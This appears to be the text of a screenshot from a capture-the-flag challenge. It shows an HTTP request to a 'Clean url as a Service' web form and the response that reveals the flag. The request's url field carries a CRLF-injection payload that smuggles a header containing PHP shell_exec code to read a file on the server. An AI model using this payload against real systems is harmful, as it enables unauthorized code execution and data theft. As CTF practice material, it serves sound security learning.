 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 193.105.207.19:5001
3 Content-Length: 109
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://193.105.207.19:5001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://193.105.207.19:5001/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 url=
http%3A%2F%2Fexample.com%0D%0AX-Visited-Before%3A+echo+shell_exec%28%27
cat+%2Fmaybethisistheflag%27%29%3B
Response
Pretty Raw Hex Render \n
Clean url as a Service
</h1>
34 <form method="post">
35 <label class="sr-only" for="inlineFormInputGroupUsername2">
Link
</label>
36 <div class="input-group mb-2 mr-sm-2 col-sm-5">
37 <div class="input-group-prepend">
38 <div class="input-group-text">
URL
</div>
39 </div>
40 <input type="text" class="form-control " id="inlineFormInputGro
41 </div>
42 <div class="col-auto">
43 <button type="submit" class="btn btn-primary mb-2">
Clean
</button>
44 </div>
45 <br>
There your cleaned url: <br>
Thank you For Using our Service!<br>
How many you visited us crew{crlF_aNd_R357r1C73D_Rc3_12_B0R1nG}
46 </form>
47 </div>
48 </div>
49 center>
50 dy>
51